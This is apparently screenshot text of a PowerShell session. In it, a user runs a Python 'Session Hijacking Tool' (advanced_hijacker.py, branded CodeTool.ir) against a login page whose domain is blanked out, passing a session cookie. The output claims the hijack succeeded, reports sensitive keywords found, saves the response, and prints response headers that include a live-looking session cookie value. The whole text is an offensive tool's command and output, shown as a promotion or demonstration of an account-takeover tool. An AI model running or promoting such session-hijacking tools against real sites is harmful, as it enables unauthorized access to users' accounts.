 Windows PowerShell
PS C:\Users\sel20\desktop> python advanced_hijacker.py -u https:// /index.php?/login/ -c "session_cookie=value"
CODETOOL SECURITY
Session Hijacking Tool v1.0 CodeTool.ir
--------------------------------------------------
--------------------------------------------------
[+] Session Hijacking Successful!
[+] Target: https:// /index.php?/login/
[+] Protocol: HTTP/2
[+] Response Time: 1.34s
[+] Found sensitive keywords: profile, settings
[+] Response saved to: hijacked_ .html
[+] Response Headers:
x-frame-options: sameorigin
content-security-policy: frame-ancestors 'self'
set-cookie: ips4_IPSSessionFront=a6o7hajo5d03nc4ao70bb3rvrk; HttpOnly; Secure; Path=/, ips4_noCache=1; HttpOnly; Secure; Path=/
PS C:\Users\sel20\desktop>